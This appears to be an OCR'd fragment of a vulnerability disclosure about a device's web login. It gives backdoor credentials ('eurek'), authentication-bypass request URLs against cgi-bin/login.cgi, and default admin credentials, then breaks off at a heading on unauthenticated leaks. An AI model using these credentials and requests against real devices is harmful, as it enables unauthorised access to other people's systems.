
username=eurek&password=eurek

or

https://[IP]/cgi-bin/login.cgi?
username=eurek&password=eurek

Due to flaws in parameter validation, 
the URL can be shortened to:

http://[IP]/cgi-bin/login.cgi?
username=eurek%20eurek

or

https://[IP]/cgi-bin/login.cgi?
username=eurek%20eurek

Blue Panel : username and password : 
admin

Some Critical leaks without 
authentication we can see : 
